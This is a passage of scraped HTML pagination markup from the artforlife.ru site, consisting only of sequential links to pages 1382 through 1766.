data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a 